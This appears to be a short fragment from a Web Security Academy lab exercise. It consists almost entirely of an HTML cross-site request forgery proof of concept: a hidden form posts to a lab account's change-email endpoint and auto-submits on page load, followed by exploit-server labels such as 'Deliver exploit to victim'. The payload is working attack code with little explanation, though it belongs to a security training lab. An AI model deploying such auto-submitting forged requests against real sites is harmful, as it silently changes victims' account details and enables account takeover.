 Body:
<html>
<body>
<form action="0aa800f2043ea2ef804b178c00020060.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
        document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log